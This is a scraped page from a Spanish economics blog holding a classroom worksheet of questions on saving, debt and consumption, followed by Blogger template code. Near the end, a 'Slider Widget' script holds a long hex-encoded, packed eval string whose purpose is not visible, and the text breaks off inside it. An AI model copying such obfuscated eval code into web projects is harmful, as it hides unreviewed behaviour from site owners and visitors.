<div class="MsoNormal"><b><span style="color: red; font-family: arial;">CONTESTA LAS SIGUIENTES PREGUNTAS</span></b></div><div class="MsoNormal"><b><span style="font-family: arial;"><br /></span></b></div>
<div class="MsoNormal"><b><span style="font-family: arial;">
1. &#191;Qué relación hay entre ahorro, deuda y consumo?</span></b></div>
<div class="MsoNormal"><b><span style="font-family: arial;">
2. Ordena de mayor a menor ,según tu opinión, los motivos
para ahorrar.</span></b></div>
<div class="MsoNormal"><b><span style="font-family: arial;">
3. &#191;Crees que el ahorro ayuda a no tener deudas? &#191;Por qué?</span></b></div>
<div class="MsoNormal"><b><span style="font-family: arial;">
4. De las siguientes personas quién crees que deberá prestar
más atención al ahorro.</span></b></div>
<div class="MsoNormal">
<b><span style="font-family: arial;"><br /></span></b></div>
<div class="MsoNormal"><b><span style="font-family: arial;">
A) Juan, un profesor funcionario o Carlos, con un contrato en
una oficina que termina dentro de 5 meses</span></b></div>
<div class="MsoNormal">
<b><span style="font-family: arial;"><br /></span></b></div>
<div class="MsoNormal"><b><span style="font-family: arial;">
B) Antonio, que recibió una herencia de 100.000 euros o María
cuyos padres no le han dejado mucho</span></b></div>
<div class="MsoNormal">
<b><span style="font-family: arial;"><br /></span></b></div>
<div class="MsoNormal"><b><span style="font-family: arial;">
C) Ana, con una enfermedad grave o Lucía, que no tiene ningún
problema de salud.</span></b></div>
<br /></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>ACTIVIDAD 1.  EL AHORRO</span>
<img alt='ACTIVIDAD 1.  EL AHORRO' class='photo' src='https://i.ytimg.com/vi/s464Zpt6ihw/default.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
19 septiembre
<span class='value-title' title='19 septiembre'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/ACTIVIDADES%201%C2%BAECO%3A%20TEMA%2007' rel='tag'>ACTIVIDADES 1ºECO: TEMA 07</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html&title=ACTIVIDAD 1.  EL AHORRO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html&title=ACTIVIDAD 1.  EL AHORRO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html&title=ACTIVIDAD 1.  EL AHORRO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html&title=ACTIVIDAD 1.  EL AHORRO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html&media=https://i.ytimg.com/vi/s464Zpt6ihw/hqdefault.jpg&description=En primer lugar, vamos a ver el siguiente vídeo    CONTESTA LAS SIGUIENTES PREGUNTAS   1. ¿Qué relación hay entre ahorro, deuda y consumo?  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>ACTIVIDADES 1ºECO: TEMA 07</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2021/01/actividad-resuelta-5-problemas-para.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/s464Zpt6ihw/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d947983870209072883\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\